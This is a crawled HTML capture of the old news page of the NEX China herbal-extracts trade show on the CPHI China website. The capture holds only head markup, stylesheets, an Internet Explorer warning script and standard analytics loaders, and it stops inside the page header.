

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cphi-china.cn/en/nex/news-old/
body_size: 20449
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>NEWS - NEX China -Herbal trade exhibition for Natural Extracts</title>
	<meta name="description" content="NEX China is the international herbal ingredients trade show for natural products, plant extracts, natural extracts, Chinese Traditional Herbal Medicines(TCM), Animal extracts, and health raw materials for dietary supplements , etc." />
	<link rel="canonical" href="https://www.cphi-china.cn/en/nex/news-old/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="NEWS - NEX China -Herbal trade exhibition for Natural Extracts" />
	<meta property="og:description" content="NEX China is the international herbal ingredients trade show for natural products, plant extracts, natural extracts, Chinese Traditional Herbal Medicines(TCM), Animal extracts, and health raw materials for dietary supplements , etc." />
	<meta property="og:url" content="https://www.cphi-china.cn/en/nex/news-old/" />
	<meta property="og:site_name" content="CPHI China世界制药原料中国展" />
	<meta property="article:modified_time" content="2022-01-10T07:50:25+00:00" />
	<meta property="og:image" content="https://www.cphi-china.cn/wp-content/uploads/2022/01/nex-1.jpg" />
	<meta property="og:image:width" content="128" />
	<meta property="og:image:height" content="85" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script src="//g.alicdn.com/frontend-lib/frontend-lib/2.3.74/antidom.js"></script><script src="//o.alicdn.com/frontend-lib/common-lib/jquery.min.js"></script><script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.cphi-china.cn/en/nex/news-old/","url":"https://www.cphi-china.cn/en/nex/news-old/","name":"NEWS - NEX China -Herbal trade exhibition for Natural Extracts","isPartOf":{"@id":"https://www.cphi-china.cn/en/#website"},"primaryImageOfPage":{"@id":"https://www.cphi-china.cn/en/nex/news-old/#primaryimage"},"image":{"@id":"https://www.cphi-china.cn/en/nex/news-old/#primaryimage"},"thumbnailUrl":"https://www.cphi-china.cn/wp-content/uploads/2022/01/nex-1.jpg","datePublished":"2021-11-29T03:13:45+00:00","dateModified":"2022-01-10T07:50:25+00:00","description":"NEX China is the international herbal ingredients trade show for natural products, plant extracts, natural extracts, Chinese Traditional Herbal Medicines(TCM), Animal extracts, and health raw materials for dietary supplements , etc.","breadcrumb":{"@id":"https://www.cphi-china.cn/en/nex/news-old/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.cphi-china.cn/en/nex/news-old/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.cphi-china.cn/en/nex/news-old/#primaryimage","url":"https://www.cphi-china.cn/wp-content/uploads/2022/01/nex-1.jpg","contentUrl":"https://www.cphi-china.cn/wp-content/uploads/2022/01/nex-1.jpg","width":128,"height":85},{"@type":"BreadcrumbList","@id":"https://www.cphi-china.cn/en/nex/news-old/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首页","item":"https://www.cphi-china.cn/en/"},{"@type":"ListItem","position":2,"name":"NEX China &#8211; Natural Extracts","item":"https://www.cphi-china.cn/en/nex/"},{"@type":"ListItem","position":3,"name":"NEWS-old"}]},{"@type":"WebSite","@id":"https://www.cphi-china.cn/en/#website","url":"https://www.cphi-china.cn/en/","name":"CPHI China世界制药原料中国展","description":"","publisher":{"@id":"https://www.cphi-china.cn/en/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.cphi-china.cn/en/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.cphi-china.cn/en/#organization","name":"CPHI China世界制药原料中国展","url":"https://www.cphi-china.cn/en/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.cphi-china.cn/en/#/schema/logo/image/","url":"https://www.cphi-china.cn/wp-content/uploads/2025/02/CPHI-NEW-LOGO-300-150.png","contentUrl":"https://www.cphi-china.cn/wp-content/uploads/2025/02/CPHI-NEW-LOGO-300-150.png","width":300,"height":150,"caption":"CPHI China世界制药原料中国展"},"image":{"@id":"https://www.cphi-china.cn/en/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="CPHI China世界制药原料中国展 &raquo; Feed" href="https://www.cphi-china.cn/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="CPHI China世界制药原料中国展 &raquo; Comments Feed" href="https://www.cphi-china.cn/en/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cphi-china.cn/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cphi-china.cn%2Fen%2Fnex%2Fnews-old%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cphi-china.cn/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cphi-china.cn%2Fen%2Fnex%2Fnews-old%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cphi-china.cn/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #0073a8;--wp--preset--color--secondary: #005075;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.cphi-china.cn/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://www.cphi-china.cn/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='twentynineteen-style-css' href='https://www.cphi-china.cn/wp-content/themes/twentynineteen/style.css?ver=2.3' media='all' />
<link rel='stylesheet' id='twentynineteen-print-style-css' href='https://www.cphi-china.cn/wp-content/themes/twentynineteen/print.css?ver=2.3' media='print' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.cphi-china.cn/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.cphi-china.cn/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.cphi-china.cn/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.cphi-china.cn/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.cphi-china.cn/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.cphi-china.cn/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.cphi-china.cn/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.cphi-china.cn/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.cphi-china.cn/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-image-carousel-css' href='https://www.cphi-china.cn/wp-content/plugins/elementor/assets/css/widget-image-carousel.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.cphi-china.cn/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://www.cphi-china.cn/wp-content/uploads/elementor/css/post-6.css?ver=1768967532' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.cphi-china.cn/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.11.64' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.cphi-china.cn/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-21840-css' href='https://www.cphi-china.cn/wp-content/uploads/elementor/css/post-21840.css?ver=1768967533' media='all' />
<link rel='stylesheet' id='elementor-post-84386-css' href='https://www.cphi-china.cn/wp-content/uploads/elementor/css/post-84386.css?ver=1768967534' media='all' />
<link rel='stylesheet' id='elementor-post-22240-css' href='https://www.cphi-china.cn/wp-content/uploads/elementor/css/post-22240.css?ver=1768967963' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.cphi-china.cn/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.8' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://www.cphi-china.cn/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1748595905' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.cphi-china.cn/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.cphi-china.cn/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://www.cphi-china.cn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.cphi-china.cn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.cphi-china.cn/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cphi-china.cn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.cphi-china.cn/en/?p=5819' />
<meta name="generator" content="WPML ver:4.8.6 stt:59,1;" />
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-block">
<script type="text/javascript">
                var userAgent = navigator.userAgent; //取得浏览器的userAgent字符串  
                var isIE = userAgent.indexOf("compatible") > -1 && userAgent.indexOf("MSIE") > -1; //判断是否IE<11浏览器  
                var isEdge = userAgent.indexOf("Edge") > -1 && !isIE; //判断是否IE的Edge浏览器  
                var isIE11 = userAgent.indexOf('Trident') > -1 && userAgent.indexOf("rv:11.0") > -1;
                if (isIE) {
 alert('微软正式宣布2022年6月15日停止支持IE浏览器。为了更好的浏览体验，建议使用Firefox火狐/Chrome/Edge等主流浏览器');
                } else if (isEdge) {
                        
                } else if (isIE11) {
                        alert('微软正式宣布2022年6月15日停止支持IE浏览器。为了更好的浏览体验，建议使用Firefox火狐/Chrome/Edge等主流浏览器');
                } else {
                        
                }
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NFSXNCB');</script>
<!-- End Google Tag Manager -->

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?a5becd95f0055a291d7dc8f722afb3be";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8fbbcd4d261cdb9e844ff762b1fdc83b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>


<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.cphi-china.cn/wp-content/uploads/2021/08/favicon-CPHI.png" sizes="32x32" />
<link rel="icon" href="https://www.cphi-china.cn/wp-content/uploads/2021/08/favicon-CPHI.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cphi-china.cn/wp-content/uploads/2021/08/favicon-CPHI.png" />
<meta name="msapplication-TileImage" content="https://www.cphi-china.cn/wp-content/uploads/2021/08/favicon-CPHI.png" />
</head>
<body class="wp-singular page-template-default page page-id-5819 page-child parent-pageid-22341 wp-custom-logo wp-embed-responsive wp-theme-twentynineteen singular image-filters-enabled elementor-default elementor-template-full-width elementor-kit-6 elementor-page-22240">
		<header data-elementor-type="header" data-elementor-id="21840" class="elementor elementor-21840 elementor-344 elementor-location-header" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-681f4c1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="681f4c1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-27dd8e9" data-id="27dd8e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c7d49c elementor-widget elementor-widget-html" data-id="4c7d49c" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
